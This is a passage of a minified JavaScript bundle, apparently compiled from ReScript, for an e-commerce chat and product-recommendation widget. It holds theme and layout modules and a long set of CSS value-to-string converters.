a={Payload:{},make:function(e,t,n){return{id:e,payload:n,asSideEffect:void 0!==t&&t}}};t.Instance=void 0,t.IntegrationId={},t.Position={},t.AddToCartHandler={},t.LurePlacement=o,t.EntrypointId={},t.FromDirection=i,t.Entrypoint=a,t.make=function(e,t,n,o,i,a,u,s,l,c,d,f,v,p,m,g,h){return{addToCartHandler:e,arbitraryActionsLookup:t,chatPlacement:void 0!==n?r.valFromOption(n):void 0,ctaTarget:void 0!==o?r.valFromOption(o):void 0,entryPoint:void 0!==i?r.valFromOption(i):void 0,fromDirection:void 0!==a?r.valFromOption(a):void 0,height:u,lure:void 0!==s?r.valFromOption(s):void 0,lurePlacement:void 0!==l?r.valFromOption(l):void 0,mode:c,onChatOpenStateChange:void 0!==d?r.valFromOption(d):void 0,onUpdateRecommendation:f,shadow:void 0===v||r.valFromOption(v),target:void 0!==p?r.valFromOption(p):void 0,width:m,localCookieDomain:g}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(2),u=n(54),s=n(158),l=n(155);var c=function(e){var t=e.id,n=e.className,c=e.componentName,d=e.children,f=e.asButton,v=e.onClick,p=void 0!==t?t:"",m=void 0!==d?a.valFromOption(d):null,g=void 0!==f&&f,h=void 0!==v?v:function(e){},y=l.ReactContext.useContext(void 0),b=u.map((function(e){return e.globalTheme.font.default.name}),y);return i.createElement(s.make,{props:{"data-conductor":c},children:g?i.createElement("div",{className:u.fold("",(function(e){return o._1(r.style,{hd:r.fontFamily({NAME:"custom",VAL:e}),tl:0})}),b)+" "+n,id:p,role:"button",tabIndex:0,onClick:h},m):i.createElement("div",{className:u.fold("",(function(e){return o._1(r.style,{hd:r.fontFamily({NAME:"custom",VAL:e}),tl:0})}),b)+" "+n,id:p,tabIndex:0,onClick:h},m)})};t.make=c},function(e,t,n){"use strict";var r=n(1),o=n(17);var i={compare:function(e,t){var n=t.VAL,r=e.VAL;if("Container"===r){if("Container"===n)return 0}else if("BundleButtonContainer"===r){if("BundleButtonContainer"===n)return 0}else if("BundleButton"===r){if("BundleButton"===n)return 0}else if("CloseButton"===r){if("CloseButton"===n)return 0}else if("RestartQuizButtonContainer"===r){if("RestartQuizButtonContainer"===n)return 0}else if("ProductContainer"===r){if("ProductContainer"===n)return 0}else if("ButtonContainer"===r){if("ButtonContainer"===n)return 0}else if("Header"===r){if("Header"===n)return 0}else if("ProductTileContainer"===r){if("ProductTileContainer"===n)return 0}else if("RestartQuizSvg"===r){if("RestartQuizSvg"===n)return 0}else if("RestartQuizButton"===n)return 0;var i=function(e){return"Container"===e?0:"BundleButtonContainer"===e?3:"BundleButton"===e?4:"CloseButton"===e?10:"RestartQuizButtonContainer"===e?5:"ProductContainer"===e?9:"ButtonContainer"===e?8:"Header"===e?1:"ProductTileContainer"===e?2:"RestartQuizSvg"===e?7:6};return o.caml_int_compare(i(r),i(n))}},a={},u=(0,n(180).ThemeTemplate)(a,i),s=u.ThemeMap;function l(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(s.fromList,o)}}var c=u.styleFromOverrides,d=u.mergeCssOverrides,f=u.ThemeProvider,v=u.useTheme;t.Overrides=i,t.ComponentTypes=a,t.ThemeMap=s,t.styleFromOverrides=c,t.mergeCssOverrides=d,t.ThemeProvider=f,t.useTheme=v,t.make=l,t.makeDefault=function(e,t,n,r,o,i,a,u,s,c,d){var f=void 0!==c?c:0,v={NAME:"Default",VAL:{position:e,header:t,restartQuizButton:n,bundleButton:r,svgSize:o,svgBgColor:i,svgArrowColor:void 0!==a?a:"#FFFFFF",headerHeight:void 0!==u?u:50,productTileTheme:s}};return function(e){return l(v,f)}},t.makeDefaultComponentType=function(e,t,n,r,o,i,a,u,s,l){return{NAME:"Default",VAL:{position:void 0!==e?e:"left",header:void 0!==t?t:"Your Recommendations",restartQuizButton:void 0!==n?n:"Restart Quiz",bundleButton:void 0!==r?r:"Add All to Cart",svgSize:void 0!==o?o:20,svgBgColor:i,svgArrowColor:void 0!==a?a:"#FFFFFF",headerHeight:void 0!==u?u:50,productTileTheme:s}}}},function(e,t,n){"use strict";var r=n(1),o=n(17);var i={compare:function(e,t){var n=t.VAL,r=e.VAL;if("ChatContainer"===r){if("ChatContainer"===n)return 0}else if("HeadingInner"===r){if("HeadingInner"===n)return 0}else if("HeadingRule"===r){if("HeadingRule"===n)return 0}else if("Subheading"===r){if("Subheading"===n)return 0}else if("PageBackground"===r){if("PageBackground"===n)return 0}else if("Heading"===r){if("Heading"===n)return 0}else if("ChatHeader"===r){if("ChatHeader"===n)return 0}else if("HeadingBackground"===r){if("HeadingBackground"===n)return 0}else if("MainContainer"===n)return 0;var i=function(e){return"ChatContainer"===e?0:"HeadingInner"===e?8:"HeadingRule"===e?4:"Subheading"===e?7:"PageBackground"===e?6:"Heading"===e?2:"ChatHeader"===e?1:"HeadingBackground"===e?3:5};return o.caml_int_compare(i(r),i(n))}},a={},u=(0,n(180).ThemeTemplate)(a,i),s=u.ThemeMap;var l=u.styleFromOverrides,c=u.mergeCssOverrides,d=u.ThemeProvider,f=u.useTheme,v={Overrides:i,ComponentTypes:a,ThemeMap:s,styleFromOverrides:l,mergeCssOverrides:c,ThemeProvider:d,useTheme:f,make:function(e,t,n){var o=void 0!==t?t:0;return{componentType:void 0!==e?e:"CLP",overrides:r._1(s.fromList,o)}}};t.CLPTheme=v},function(e,t,n){"use strict";var r={webchatEntry:function(e){return e.webchatEntry},theme:function(e){return e.theme},components:function(e){return e.components},make:function(e,t,n,r){return{webchatEntry:e,theme:t,components:n}}};var o={webchatEntry:function(e){return e.webchatEntry},theme:function(e){return e.theme},components:function(e){return e.components},variants:function(e){return e.variants},gaProperty:function(e){return e.gaProperty},make:function(e,t,n,r,o,i){return{webchatEntry:e,theme:t,components:n,variants:r,gaProperty:o}}};t.Theme=void 0,t.Variant=r,t.Default=o},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(36),u=n(54),s=n(164),l=n(315),c=n(157),d=u.some(c.Values.make(s.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"20px",void 0,"20px",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));function f(e){var t=e.src,n=e.alt,u=e.styles,l=void 0!==n?n:"",c=void 0!==u?u:[],f=a.prepend(d,c);return i.createElement(s.make,{children:i.createElement("img",{className:o._1(r.style,{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:0}}),style:{margin:"0",padding:"0"},alt:l,src:t}),name:"IconContainer",styles:f})}f.displayName="IconContainer";var v={defaultHeight:"20px",defaultWidth:"20px",defaultStyles:d,make:f},p={Container:l.Container,$$Text:l.$$Text,Button:l.Button,OnViewObserver:void 0,Breakpoints:void 0,IconContainer:v};t.Container=void 0,t.Components=p},function(e,t,n){"use strict";var r=n(153),o=n(224),i=n(158);var a=function(e){var t=e.onView,n=o.useOnScrollIntoView(void 0,t,void 0,void 0);return r.createElement(i.make,{props:{"data-name":"Observer"},children:r.createElement("div",{ref:n})})};t.make=a},function(e,t,n){"use strict";t.secondsInMinute=60,t.milisecondsInSecond=1e3,t.minutesInHour=60,t.hoursInDay=24,t.milisecondsInMinute=6e4,t.minutesInDay=1440,t.minutesInWeek=10080},function(e,t,n){"use strict";t.a=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}},function(e,t,n){"use strict";var r=n(59),o=n(109),i=n(22);var a={initial:"initial",inherit_:"inherit_",unset:"unset",toString:function(e){return"inherit_"===e?"inherit":"unset"===e?"unset":"initial"}};var u={s:function(e){return{NAME:"s",VAL:e}},ms:function(e){return{NAME:"ms",VAL:e}},toString:function(e){return"ms"===e.NAME?e.VAL.toString()+"ms":e.VAL.toString()+"s"}};var s={pct:function(e){return{NAME:"percent",VAL:e}},toString:function(e){return e.VAL.toString()+"%"}};var l={toString:function(e){return"url("+e.VAL+")"}};function c(e){if("string"==typeof e)return"0";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var n=e.VAL;return"sub"===n[0]?"calc("+c(n[1])+" - "+c(n[2])+")":"calc("+c(n[1])+" + "+c(n[2])+")"}var d={ch:function(e){return{NAME:"ch",VAL:e}},em:function(e){return{NAME:"em",VAL:e}},ex:function(e){return{NAME:"ex",VAL:e}},rem:function(e){return{NAME:"rem",VAL:e}},vh:function(e){return{NAME:"vh",VAL:e}},vw:function(e){return{NAME:"vw",VAL:e}},vmin:function(e){return{NAME:"vmin",VAL:e}},vmax:function(e){return{NAME:"vmax",VAL:e}},px:function(e){return{NAME:"px",VAL:e}},pxFloat:function(e){return{NAME:"pxFloat",VAL:e}},cm:function(e){return{NAME:"cm",VAL:e}},mm:function(e){return{NAME:"mm",VAL:e}},inch:function(e){return{NAME:"inch",VAL:e}},pc:function(e){return{NAME:"pc",VAL:e}},pt:function(e){return{NAME:"pt",VAL:e}},zero:"zero",toString:c};function f(e){var t=e.NAME;return"turn"===t?e.VAL.toString()+"turn":"deg"===t?e.VAL.toString()+"deg":"rad"===t?e.VAL.toString()+"rad":e.VAL.toString()+"grad"}var v={deg:function(e){return{NAME:"deg",VAL:e}},rad:function(e){return{NAME:"rad",VAL:e}},grad:function(e){return{NAME:"grad",VAL:e}},turn:function(e){return{NAME:"turn",VAL:e}},toString:f};var p={ltr:"ltr",rtl:"rtl",toString:function(e){return"rtl"===e?"rtl":"ltr"}};var m={absolute:"absolute",relative:"relative",$$static:"static",fixed:"fixed",sticky:"sticky",toString:function(e){return"fixed"===e?"fixed":"static"===e?"static":"sticky"===e?"sticky":"relative"===e?"relative":"absolute"}};var g={none:"none",both:"both",horizontal:"horizontal",vertical:"vertical",block:"block",inline:"inline",toString:function(e){return"none"===e?"none":"vertical"===e?"vertical":"horizontal"===e?"horizontal":"inline"===e?"inline":"block"===e?"block":"both"}};var h={normal:"normal",smallCaps:"smallCaps",toString:function(e){return"normal"===e?"normal":"smallCaps"}};var y={normal:"normal",italic:"italic",oblique:"oblique",toString:function(e){return"oblique"===e?"oblique":"normal"===e?"normal":"italic"}};var b={fill:"fill",content:"content",maxContent:"maxContent",minContent:"minContent",fitContent:"fitContent",toString:function(e){return"fill"===e?"fill":"minContent"===e?"min-content":"fitContent"===e?"fit-content":"maxContent"===e?"max-content":"content"===e?"content":"auto"}};var _={hidden:"hidden",visible:"visible",scroll:"scroll",auto:"auto",toString:function(e){return"scroll"===e?"scroll":"hidden"===e?"hidden":"visible"===e?"visible":"auto"}};var T={auto:"auto",toString:function(e){return"auto"}};var A={toString:function(e){return"columnDense"===e?"column dense":"rowDense"===e?"row dense":"row"===e?"row":"column"}};var C={toString:function(e){return"normal"}};var x={toString:function(e){return"bottom"===e?"bottom":"sub"===e?"sub":"top"===e?"top":"super"===e?"super":"baseline"===e?"baseline":"textBottom"===e?"text-bottom":"textTop"===e?"text-top":"middle"}};var S={toString:function(e){return"string"==typeof e?"autoFill"===e?"auto-fill":"auto-fit":e.VAL.toString()}};function w(e){return"none"===e?"none":"circle"===e?"circle":"lowerGreek"===e?"lower-greek":"square"===e?"square":"lowerAlpha"===e?"lower-alpha":"upperAlpha"===e?"upper-alpha":"decimal"===e?"decimal":"lowerRoman"===e?"lower-roman":"lowerLatin"===e?"lower-latin":"upperRoman"===e?"upper-roman":"upperLatin"===e?"upper-latin":"disc"}var k={toString:w};var E={toString:function(e){return"inside"===e?"inside":"outside"}};var R={toString:function(e){return"hidden"===e?"hidden":"ridge"===e?"ridge":"solid"===e?"solid":"outset"===e?"outset":"groove"===e?"grove":"dashed"===e?"dashed":"dotted"===e?"dotted":"double"===e?"double":"inset"===e?"inset":"none"}};var O={thin:"thin",extraLight:"extraLight",light:"light",medium:"medium",semiBold:"semiBold",bold:"bold",extraBold:"extraBold",lighter:"lighter",bolder:"bolder",toString:function(e){return"string"==typeof e?"thin"===e?"100":"semiBold"===e?"600":"bolder"===e?"bolder":"light"===e?"300":"extraBold"===e?"800":"extraLight"===e?"200":"medium"===e?"500":"lighter"===e?"lighter":"normal"===e?"400":"black"===e?"900":"700":e.VAL.toString()}};var F={toString:function(e){return"alternateReverse"===e?"alternate-reverse":"normal"===e?"normal":"alternate"===e?"alternate":"reverse"}};var L={toString:function(e){return"none"===e?"none":"backwards"===e?"backwards":"forwards"===e?"forwards":"both"}};var P={toString:function(e){return"string"==typeof e?"infinite":e.VAL.toString()}};var G={toString:function(e){return"paused"===e?"paused":"running"}};var D={auto:"auto",$$default:"default",none:"none",contextMenu:"contextMenu",help:"help",pointer:"pointer",progress:"progress",wait:"wait",cell:"cell",crosshair:"crosshair",text:"text",verticalText:"verticalText",alias:"alias",copy:"copy",move:"move",noDrop:"noDrop",notAllowed:"notAllowed",grab:"grab",grabbing:"grabbing",allScroll:"allScroll",colResize:"colResize",rowResize:"rowResize",nResize:"nResize",eResize:"eResize",sResize:"sResize",wResize:"wResize",neResize:"neResize",nwResize:"nwResize",seResize:"seResize",swResize:"swResize",ewResize:"ewResize",nsResize:"nsResize",neswResize:"neswResize",nwseResize:"nwseResize",zoomIn:"zoomIn",zoomOut:"zoomOut",toString:function(e){return"cell"===e?"cell":"copy"===e?"copy":"swResize"===e?"sw-resize":"grab"===e?"grab":"help"===e?"help":"move"===e?"move":"none"===e?"none":"text"===e?"text":"rowResize"===e?"row-resize":"wait"===e?"wait":"pointer"===e?"pointer":"seResize"===e?"se-resize":"zoomOut"===e?"zoom-out":"sResize"===e?"s-resize":"zoomIn"===e?"zoom-in":"grabbing"===e?"grabbing":"nsResize"===e?"ns-resize":"nwseResize"===e?"nwse-resize":"progress"===e?"progress":"crosshair"===e?"crosshair":"wResize"===e?"w-resize":"noDrop"===e?"no-drop":"allScroll"===e?"all-scroll":"verticalText"===e?"vertical-text":"nResize"===e?"n-resize":"default"===e?"default":"neswResize"===e?"nesw-resize":"alias"===e?"alias":"ewResize"===e?"ew-resize":"eResize"===e?"e-resize":"nwResize"===e?"nw-resize":"contextMenu"===e?"context-menu":"colResize"===e?"col-resize":"notAllowed"===e?"not-allowed":"neResize"===e?"ne-resize":"auto"}};function I(e){return e.VAL.toString()+"%"}function J(e){if("string"==typeof e)return"transparent"===e?"transparent":"currentColor";var t=e.NAME;if("rgba"===t){var n=e.VAL;return"rgba("+n[0].toString()+", "+n[1].toString()+", "+n[2].toString()+", "+n[3].toString()+")"}if("hex"===t)return"#"+e.VAL;if("hsl"===t){var r=e.VAL;return"hsl("+f(r[0])+", "+I(r[1])+", "+I(r[2])+")"}if("rgb"===t){var o=e.VAL;return"rgb("+o[0].toString()+", "+o[1].toString()+", "+o[2].toString()+")"}var i=e.VAL;return"hsla("+f(i[0])+", "+I(i[1])+", "+I(i[2])+", "+function(e){return"num"===e.NAME?e.VAL.toString():e.VAL.toString()+"%"}(i[3])+")"}var V={toString:function(e){return"hidden"===e?"hidden":"ridge"===e?"ridge":"solid"===e?"solid":"outset"===e?"outset":"groove"===e?"groove":"dashed"===e?"dashed":"dotted"===e?"dotted":"double"===e?"double":"inset"===e?"inset":"none"}};var N={toString:function(e){return"none"===e?"none":"auto"}};var M={toString:function(e){return"none"}};var j={normal:"normal",toString:function(e){return"normal"}};var B={toString:function(e){return"string"==typeof e?"normal":e.VAL.toString()}};var W={toString:function(e){return"normal"}};var z={toString:function(e){return"inline"===e?"inline":"block"===e?"block":"run-in"}};var $={toString:function(e){return"grid"===e?"grid":"table"===e?"table":"flex"}};var H={toString:function(e){return"list-item"}};var q={toString:function(e){return"tableRow"===e?"table-row":"tableRowGroup"===e?"table-row-group":"tableColumn"===e?"table-column":"tableHeaderGroup"===e?"table-header-group":"tableCell"===e?"table-cell":"tableColumnGroup"===e?"table-column-group":"tableCaption"===e?"table-caption":"table-footer-group"}};var U={toString:function(e){return"contents"===e?"contents":"none"}};var K={toString:function(e){return"inlineBlock"===e?"inline-block":"inlineFlex"===e?"inline-flex":"inlineGrid"===e?"inline-grid":"inline-table"}};var Y={toString:function(e){return"stretch"===e?"stretch":"normal"===e?"normal":"auto"}};var X={toString:function(e){return"left"===e?"left":"right"===e?"right":"selfEnd"===e?"self-end":"start"===e?"start":"center"===e?"center":"flexStart"===e?"flex-start":"flexEnd"===e?"flex-end":"selfStart"===e?"self-start":"end"}};var Q={toString:function(e){return"baseline"}};var Z={toString:function(e){return"normal"}};var ee={toString:function(e){return"spaceAround"===e?"space-around":"stretch"===e?"stretch":"spaceBetween"===e?"space-between":"space-evenly"}};var te={toString:function(e){return"right"===e?"right":"justify"===e?"justify":"center"===e?"center":"left"}};var ne={toString:function(e){return"normal"===e?"normal":"keepAll"===e?"keep-all":"break-all"}};var re={toString:function(e){return"preLine"===e?"pre-line":"preWrap"===e?"pre-wrap":"breakSpaces"===e?"break-spaces":"normal"===e?"normal":"nowrap"===e?"nowrap":"pre"}};var oe={toString:function(e){return"normal"===e?"normal":"stretch"}};var ie={toString:function(e){return"stretch"===e?"stretch":"normal"===e?"normal":"auto"}};var ae={toString:function(e){return"start"===e?"start":"center"===e?"center":"flexStart"===e?"flex-start":"flexEnd"===e?"flex-end":"end"}};var ue={toString:function(e){return"none"===e?"none":"cover"===e?"cover":"contain"===e?"contain":"scaleDown"===e?"scale-down":"fill"}};var se={toString:function(e){return"inlineStart"===e?"inline-start":"left"===e?"left":"none"===e?"none":"right"===e?"right":"inlineEnd"===e?"inline-end":"both"}};var le={toString:function(e){return"left"===e?"left":"none"===e?"none":"right"===e?"right":"inlineEnd"===e?"inline-end":"inline-start"}};var ce={toString:function(e){return"hidden"===e?"hidden":"visible"===e?"visible":"collapse"}};var de={toString:function(e){return"fixed"===e?"fixed":"auto"}};var fe={toString:function(e){return"separate"===e?"separate":"collapse"}};var ve={toString:function(e){return"wrapReverse"===e?"wrap-reverse":"nowrap"===e?"nowrap":"wrap"}};var pe={toString:function(e){return"row"===e?"row":"columnReverse"===e?"column-reverse":"rowReverse"===e?"row-reverse":"column"}};var me={toString:function(e){return"borderBox"===e?"border-box":"content-box"}};var ge={toString:function(e){return"string"==typeof e?"auto":e.VAL.toString()}};var he={toString:function(e){return"none"===e?"none":"text"===e?"text":"all"===e?"all":"contain"===e?"contain":"auto"}};var ye={toString:function(e){return"capitalize"===e?"capitalize":"lowercase"===e?"lowercase":"uppercase"===e?"uppercase":"none"}};var be={areas:function(e){return{NAME:"areas",VAL:e}},toString:function(e){return"string"==typeof e?"none":o.trim(r.fold_left((function(e,t){return e+"'"+t+"' "}),"",e.VAL))}};var _e={auto:"auto",ident:function(e){return{NAME:"ident",VAL:e}},num:function(e){return{NAME:"num",VAL:e}},numIdent:function(e,t){return{NAME:"numIdent",VAL:[e,t]}},span:function(e){return{NAME:"span",VAL:e}},toString:function(e){if("string"==typeof e)return"auto";var t=e.NAME;if("numIdent"===t){var n=e.VAL;return String(n[0])+" "+n[1]}if("num"===t)return String(e.VAL);if("ident"===t)return e.VAL;var r=e.VAL;return"span "+("ident"===r.NAME?r.VAL:String(r.VAL))}};var Te={toString:function(e){return"local"===e?"local":"fixed"===e?"fixed":"scroll"}};var Ae={toString:function(e){return"borderBox"===e?"border-box":"paddingBox"===e?"padding-box":"content-box"}};var Ce={toString:function(e){return"borderBox"===e?"border-box":"paddingBox"===e?"padding-box":"content-box"}};var xe={X:{toString:function(e){return"right"===e?"right":"center"===e?"center":"left"}},Y:{toString:function(e){return"top"===e?"top":"center"===e?"center":"bottom"}},toString:function(e){return"bottom"===e?"bottom":"right"===e?"right":"top"===e?"top":"center"===e?"center":"left"}};var Se={toString:function(e){return"round"===e?"round":"space"===e?"space":"repeat"===e?"repeat":"repeatX"===e?"repeat-x":"repeatY"===e?"repeat-y":"no-repeat"}};var we={toString:function(e){return"string"==typeof e?"ellipsis"===e?"ellipsis":"clip":e.VAL}};var ke={toString:function(e){return"none"===e?"none":"underline"===e?"underline":"lineThrough"===e?"line-through":"blink"===e?"blink":"overline"}};var Ee={toString:function(e){return"solid"===e?"solid":"dashed"===e?"dashed":"dotted"===e?"dotted":"double"===e?"double":"wavy"}};var Re={toString:function(e){return"fitContent"===e?"fit-content":"auto"}};var Oe={toString:function(e){return"none"}};var Fe={toString:function(e){return"auto"}};var Le={toString:function(e){return"none"}};var Pe={toString:function(e){return"anywhere"===e?"anywhere":"breakWord"===e?"break-word":"normal"}};function Ge(e){for(var t=i.map(e,(function(e){return J(e[1])+" "+c(e[0])})),n="";;){var r=n,o=t;if(!o)return r;var a=o.tl,u=o.hd;if(!a)return r+u;n=r+(u+", "),t=a}}var De={toString:function(e){return"none"}};var Ie={marginBox:"marginBox",borderBox:"borderBox",paddingBox:"paddingBox",contentBox:"contentBox",fillBox:"fillBox",strokeBox:"strokeBox",viewBox:"viewBox",toString:function(e){return"marginBox"===e?"margin-box":"strokeBox"===e?"stroke-box":"borderBox"===e?"border-box":"fillBox"===e?"fill-box":"viewBox"===e?"view-box":"paddingBox"===e?"padding-box":"content-box"}};var Je={toString:function(e){return"none"}};var Ve={toString:function(e){return"visible"===e?"visible":"hidden"}};var Ne={toString:function(e){return"none"===e?"none":"initial"===e?"initial":"auto"}};var Me={toString:function(e){return"preserve3d"===e?"preserve-3d":"flat"}};var je={toString:function(e){return"none"}};var Be={toString:w};var We={counter:function(e,t){return{NAME:"counter",VAL:[t,void 0!==e?e:"unset"]}},toString:function(e){var t=e.VAL,n=t[1],r=t[0];return"unset"===n?"counter("+r+")":"counter("+r+","+w(n)+")"}};var ze={counters:function(e,t,n){return{NAME:"counters",VAL:[n,void 0!==t?t:"",void 0!==e?e:"unset"]}},toString:function(e){var t=e.VAL,n=t[2],r=t[1],o=t[0];return"unset"===n?"counters("+o+',"'+r+'")':"counters("+o+',"'+r+'",'+w(n)+")"}};var $e={increment:function(e,t){return{NAME:"increment",VAL:[t,void 0!==e?e:1]}},toString:function(e){if("string"==typeof e)return"none";var t=e.VAL;return t[0]+" "+String(t[1])}};var He={reset:function(e,t){return{NAME:"reset",VAL:[t,void 0!==e?e:0]}},toString:function(e){if("string"==typeof e)return"none";var t=e.VAL;return t[0]+" "+String(t[1])}};var qe={set:function(e,t){return{NAME:"set",VAL:[t,void 0!==e?e:0]}},toString:function(e){if("string"==typeof e)return"none";var t=e.VAL;return t[0]+" "+String(t[1])}};var Ue={toString:function(e){return"string"==typeof e?"none"===e?"none":"openQuote"===e?"open-quote":"closeQuote"===e?"close-quote":"normal"===e?"normal":"noOpenQuote"===e?"no-open-quote":"no-close-quote":"text"===e.NAME?'"'+e.VAL+'"':"attr("+e.VAL+")"}},Ke={linear:"linear",ease:"ease",easeIn:"easeIn",easeOut:"easeOut",easeInOut:"easeInOut",stepStart:"stepStart",stepEnd:"stepEnd",steps:function(e,t){return{NAME:"steps",VAL:[e,t]}},cubicBezier:function(e,t,n,r){return{NAME:"cubicBezier",VAL:[e,t,n,r]}},toString:function(e){if("string"==typeof e)return"easeInOut"===e?"ease-in-out":"linear"===e?"linear":"stepStart"===e?"step-start":"stepEnd"===e?"step-end":"easeIn"===e?"ease-in":"easeOut"===e?"ease-out":"ease";if("steps"===e.NAME){var t=e.VAL,n=t[0];return"start"===t[1]?"steps("+n.toString()+", start)":"steps("+n.toString()+", end)"}var r=e.VAL;return"cubic-bezier("+r[0].toString()+", "+r[1].toString()+", "+r[2].toString()+", "+r[3].toString()+")"}},Ye={translate:function(e,t){return{NAME:"translate",VAL:[e,t]}},translate3d:function(e,t,n){return{NAME:"translate3d",VAL:[e,t,n]}},translateX:function(e){return{NAME:"translateX",VAL:e}},translateY:function(e){return{NAME:"translateY",VAL:e}},translateZ:function(e){return{NAME:"translateZ",VAL:e}},scale:function(e,t){return{NAME:"scale",VAL:[e,t]}},scale3d:function(e,t,n){return{NAME:"scale3d",VAL:[e,t,n]}},scaleX:function(e){return{NAME:"scaleX",VAL:e}},scaleY:function(e){return{NAME:"scaleY",VAL:e}},scaleZ:function(e){return{NAME:"scaleZ",VAL:e}},rotate:function(e){return{NAME:"rotate",VAL:e}},rotate3d:function(e,t,n,r){return{NAME:"rotate3d",VAL:[e,t,n,r]}},rotateX:function(e){return{NAME:"rotateX",VAL:e}},rotateY:function(e){return{NAME:"rotateY",VAL:e}},rotateZ:function(e){return{NAME:"rotateZ",VAL:e}},skew:function(e,t){return{NAME:"skew",VAL:[e,t]}},skewX:function(e){return{NAME:"skewX",VAL:e}},skewY:function(e){return{NAME:"skewY",VAL:e}},toString:function(e){var t=e.NAME;if("translate"===t){var n=e.VAL;return"translate("+c(n[0])+", "+c(n[1])+")"}if("rotate"===t)return"rotate("+f(e.VAL)+")";if("skew"===t){var r=e.VAL;return"skew("+f(r[0])+", "+f(r[1])+")"}if("scale3d"===t){var o=e.VAL;return"scale3d("+o[0].toString()+", "+o[1].toString()+", "+o[2].toString()+")"}if("rotateX"===t)return"rotateX("+f(e.VAL)+")";if("rotateY"===t)return"rotateY("+f(e.VAL)+")";if("rotateZ"===t)return"rotateZ("+f(e.VAL)+")";if("scale"===t){var i=e.VAL,a=i[0],u=i[1];return"scale("+a.toString()+", "+u.toString()+")"}if("skewX"===t)return"skewX("+f(e.VAL)+")";if("skewY"===t)return"skewY("+f(e.VAL)+")";if("translateX"===t)return"translateX("+c(e.VAL)+")";if("translateY"===t)return"translateY("+c(e.VAL)+")";if("translateZ"===t)return"translateZ("+c(e.VAL)+")";if("rotate3d"===t){var s=e.VAL;return"rotate3d("+s[0].toString()+", "+s[1].toString()+", "+s[2].toString()+", "+f(s[3])+")"}if("translate3d"!==t)return"scaleX"===t?"scaleX("+e.VAL.toString()+")":"scaleY"===t?"scaleY("+e.VAL.toString()+")":"scaleZ"===t?"scaleZ("+e.VAL.toString()+")":"perspective("+e.VAL.toString()+")";var l=e.VAL,d=l[0],v=l[1],p=l[2];return"translate3d("+c(d)+", "+c(v)+", "+c(p)+")"}},Xe={rgb:function(e,t,n){return{NAME:"rgb",VAL:[e,t,n]}},rgba:function(e,t,n,r){return{NAME:"rgba",VAL:[e,t,n,r]}},hsl:function(e,t,n){return{NAME:"hsl",VAL:[e,{NAME:"percent",VAL:t},{NAME:"percent",VAL:n}]}},hsla:function(e,t,n,r){return{NAME:"hsla",VAL:[e,{NAME:"percent",VAL:t},{NAME:"percent",VAL:n},r]}},hex:function(e){return{NAME:"hex",VAL:e}},transparent:"transparent",currentColor:"currentColor",toString:J},Qe={toString:function(e){if("string"==typeof e)return"none";var t=e.NAME;if("dropShadow"===t){var n=e.VAL;return"num"===n.NAME?"drop-shadow("+String(n.VAL)+")":"drop-shadow("+n.VAL.toString()+"%)"}if("brightness"===t){var r=e.VAL;return"num"===r.NAME?"brightness("+String(r.VAL)+")":"brightness("+r.VAL.toString()+"%)"}if("opacity"===t){var o=e.VAL;return"num"===o.NAME?"opacity("+String(o.VAL)+")":"opacity("+o.VAL.toString()+"%)"}if("grayscale"===t){var i=e.VAL;return"num"===i.NAME?"grayscale("+String(i.VAL)+")":"grayscale("+i.VAL.toString()+"%)"}if("sepia"===t){var a=e.VAL;return"num"===a.NAME?"sepia("+String(a.VAL)+")":"sepia("+a.VAL.toString()+"%)"}if("saturate"===t){var u=e.VAL;return"num"===u.NAME?"saturate("+String(u.VAL)+")":"saturate("+u.VAL.toString()+"%)"}if("invert"===t){var s=e.VAL;return"num"===s.NAME?"invert("+String(s.VAL)+")":"invert("+s.VAL.toString()+"%)"}if("contrast"===t){var l=e.VAL;return"num"===l.NAME?"contrast("+String(l.VAL)+")":"contrast("+l.VAL.toString()+"%)"}if("hueRotate"!==t)return"blur("+c(e.VAL)+")";var d=e.VAL;return"string"==typeof d?"hue-rotate(0deg)":"hue-rotate("+f(d)+")"}},Ze={linearGradient:function(e,t){return{NAME:"linearGradient",VAL:[e,t]}},radialGradient:function(e){return{NAME:"radialGradient",VAL:e}},repeatingLinearGradient:function(e,t){return{NAME:"repeatingLinearGradient",VAL:[e,t]}},repeatingRadialGradient:function(e){return{NAME:"repeatingRadialGradient",VAL:e}},toString:function(e){var t=e.NAME;if("repeatingLinearGradient"===t){var n=e.VAL;return"repeating-linear-gradient("+f(n[0])+", "+Ge(n[1])+")"}if("radialGradient"===t)return"radial-gradient("+Ge(e.VAL)+")";if("linearGradient"!==t)return"repeating-radial-gradient("+Ge(e.VAL)+")";var r=e.VAL;return"linear-gradient("+f(r[0])+", "+Ge(r[1])+")"}},et={toString:function(e){return"string"==typeof 